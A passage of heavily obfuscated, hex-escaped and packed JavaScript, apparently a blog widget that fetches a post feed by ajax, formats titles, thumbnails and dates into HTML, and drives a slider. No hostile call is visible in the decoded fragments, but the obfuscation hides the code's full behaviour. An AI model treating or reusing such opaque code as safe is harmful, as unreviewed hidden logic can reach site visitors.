7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x44\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x73\x20\x33\x64\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x73\x20\x32\x49\x3d\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x64\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x32\x49\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x68\x29\x7b\x32\x49\x3d\x61\x5b\x31\x38\x5d\x2b\x32\x49\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x68\x29\x2b\x61\x5b\x34\x75\x5d\x7d\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x43\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x77\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x49\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x41\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x77\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x49\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x76\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x53\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x35\x54\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x6d\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x36\x6c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x36\x6b\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x69\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x45\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x61\x5b\x36\x6a\x5d\x29\x5b\x61\x5b\x36\x6e\x5d\x5d\x28\x7b\x33\x45\x3a\x33\x2c\x36\x6f\x3a\x35\x2c\x36\x73\x3a\x36\x72\x2c\x33\x46\x3a\x32\x4f\x2c\x36\x71\x3a\x5b\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x38\x5d\x5d\x2c\x36\x70\x3a\x32\x4f\x2c\x36\x68\x3a\x32\x4f\x2c\x36\x67\x3a\x35\x59\x2c\x35\x58\x3a\x34\x50\x2c\x35\x57\x3a\x7b\x30\x3a\x7b\x33\x45\x3a\x31\x2c\x33\x46\x3a\x32\x4f\x7d\x2c\x35\x55\x3a\x7b\x33\x45\x3a\x33\x2c\x33\x46\x3a\x32\x4f\x7d\x7d\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x34\x48\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x72\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x72\x2b\x61\x5b\x35\x56\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x31\x6b\x29\x7b\x73\x20\x32\x56\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x63\x3d\x61\x5b\x35\x5a\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x32\x56\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x34\x41\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x4d\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x33\x6f\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x33\x53\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x56\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x54\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x44\x3d\x32\x64\x5b\x32\x66\x28\x33\x56\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x33\x54\x2b\x61\x5b\x32\x77\x5d\x2b\x33\x53\x3b\x73\x20\x31\x73\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x34\x67\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x73\x29\x3b\x4d\x28\x31\x73\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x36\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x31\x45\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x31\x6d\x3d\x31\x45\x7d\x31\x64\x7b\x4d\x28\x31\x73\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x34\x74\x3d\x34\x67\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x31\x6d\x3d\x34\x74\x7d\x31\x64\x7b\x73\x20\x31\x6d\x3d\x32\x62\x7d\x7d\x3b\x33\x63\x2b\x3d\x61\x5b\x36\x66\x5d\x2b\x33\x4d\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x4d\x2b\x61\x5b\x36\x65\x5d\x2b\x32\x56\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x6d\x2b\x61\x5b\x36\x64\x5d\x2b\x32\x56\x2b\x61\x5b\x31\x67\x5d\x2b\x34\x41\x2b\x61\x5b\x31\x55\x5d\x2b\x34\x44\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x33\x63\x2b\x3d\x61\x5b\x36\x62\x5d\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x63\x29\x3b\x24\x28\x61\x5b\x36\x63\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x34\x48\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x39\x65\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x6e\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x7c\x39\x75\x7c\x3